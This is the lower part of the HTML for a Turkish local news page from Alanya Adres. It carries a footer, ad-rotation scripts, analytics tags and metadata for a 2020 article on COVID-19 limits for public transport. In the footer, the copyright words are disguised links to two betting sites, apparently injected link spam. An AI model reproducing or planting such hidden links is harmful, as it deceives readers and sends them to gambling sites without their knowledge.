                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/gundem/bakan-cavusoglu-ndan-antalyalilar-a-onemli-cagri-h50967.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/gundem/bakan-cavusoglu-ndan-antalyalilar-a-onemli-cagri-h50967.html" title="Bakan Çavuşoğlu&#039;ndan Antalyalılar&#039;a..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2020/03/bakan_cavusoglu_ndan_antalyalilar_a_onemi_cagri_h50967_1b7e6.jpg" alt="Bakan Çavuşoğlu&#039;ndan Antalyalılar&#039;a..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/gundem/bakan-cavusoglu-ndan-antalyalilar-a-onemli-cagri-h50967.html" title="Bakan Çavuşoğlu&#039;ndan Antalyalılar&#039;a..."  target="_blank" class="title">Bakan Çavuşoğlu&#039;ndan Antalyalılar&#039;a...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/gundem" title="Gündem"  target="_blank" class="text-muted">Gündem</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/alanya-da-toplu-ulasima-koronavirus-ayari-h50966.html"
    },
    "headline": "Alanya&#039;da toplu ula\u015f\u0131ma koronavir\u00fcs ayar\u0131",
    "name": "Alanya&#039;da toplu ula\u015f\u0131ma koronavir\u00fcs ayar\u0131",
    "articleBody": "\u0130\u00e7i\u015fleri Bakanl\u0131\u011f\u0131, valiliklere yeni tip koronavir\u00fcs (Kovid-19) salg\u0131n\u0131 ile m\u00fccadele kapsam\u0131nda, genelge g\u00f6nderdi. T\u00fcm il ve il\u00e7eleri kapsayan genelgede \u015fehir i\u00e7i ve \u015fehirler aras\u0131 \u00e7al\u0131\u015fan toplu ta\u015f\u0131ma ara\u00e7lar\u0131 art\u0131k kapasitesinin y\u00fczde 50'si oran\u0131nda yolcu kabul edecek\r\n\u0130\u00e7i\u015fleri Bakanl\u0131\u011f\u0131 taraf\u0131ndan  valiliklere koronavir\u00fcs \u00f6nlemlerini i\u00e7eren ek genelge g\u00f6nderildi. Bu kapsamda \u0130l ve il\u00e7elerdeki t\u00fcm \u015fehir i\u00e7i ve \u015fehirler aras\u0131 \u00e7al\u0131\u015fan toplu ta\u015f\u0131ma ara\u00e7lar\u0131 (\u015fehirler aras\u0131 yolcu otob\u00fcsleri dahil), ara\u00e7 ruhsat\u0131nda belirtilen yolcu ta\u015f\u0131ma kapasitesinin y\u00fczde 50'si oran\u0131nda yolcu kabul edecek, ara\u00e7 i\u00e7indeki yolcular\u0131n oturma \u015fekli yolcular\u0131n birbirleriyle temas\u0131n\u0131 engelleyecek \u015fekilde olacak.Genelgede, Kovid-19 salg\u0131n\u0131nda en temel risk unsurunun vatanda\u015flar\u0131n toplu bulundu\u011fu mekanlar oldu\u011fu hat\u0131rlat\u0131ld\u0131.\r\n\r\nTRAF\u0130K ZABITA DEVREDE\r\n\r\nDevletin t\u00fcm kurumlar\u0131 ile bu salg\u0131n\u0131n yay\u0131lmas\u0131 ve vatanda\u015flar\u0131n hayatlar\u0131n\u0131 tehdit etmesini engellemek i\u00e7in bir\u00e7ok umuma a\u00e7\u0131k yerlerin faaliyetlerinin durdurulmas\u0131 ba\u015fta olmak \u00fczere tedbir al\u0131nd\u0131\u011f\u0131 aktar\u0131lan genelgede, uyulmas\u0131 gereken kurallar\u0131n belirlenerek vatanda\u015flarla payla\u015f\u0131ld\u0131\u011f\u0131 ifade edildi. Genelgede, ya\u015fanan salg\u0131n\u0131n bir an \u00f6nce engellenmesi i\u00e7in \u015fehir i\u00e7i ve \u015fehirler aras\u0131 yolcu ta\u015f\u0131ma ara\u00e7lar\u0131 i\u00e7in ilave tedbirlerin al\u0131nmas\u0131n\u0131n gerekli g\u00f6r\u00fcld\u00fc\u011f\u00fc vurguland\u0131. \u00d6te yandan, s\u00f6z konusu tedbirlere ili\u015fkin vali, kaymakamlar taraf\u0131ndan Umumi H\u0131fz\u0131ss\u0131hha Kanunu ve di\u011fer mevzuat h\u00fck\u00fcmleri \u00e7er\u00e7evesinde gerekli kararlar\u0131n al\u0131narak, toplu ta\u015f\u0131ma ara\u00e7lar\u0131 ile ilgili olanlar\u0131n trafik zab\u0131tas\u0131n\u0131n etkin denetimi ve koordinesinde ivedilikle planlanmas\u0131, uygulanmas\u0131 ve t\u00fcm kolluk birimleri taraf\u0131ndan konunun takip edilerek herhangi bir aksakl\u0131\u011fa meydan verilmemesi istendi.&#160;",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2020\/03\/alanya_da_toplu_ulasima_koronavirus_ayari_h50966_97e69.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2020-03-25T00:20:25+03:00",
    "dateModified": "2020-03-25T00:21:45+03:00",
    "genre": "news",
    "wordCount": 312,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=2100454211"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1325197418"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=579053211"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1494172524"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=422899209"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1141747359"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1940506642"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=2133015262"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=2023792609"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=2048474537"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1197280403"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=106086334"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
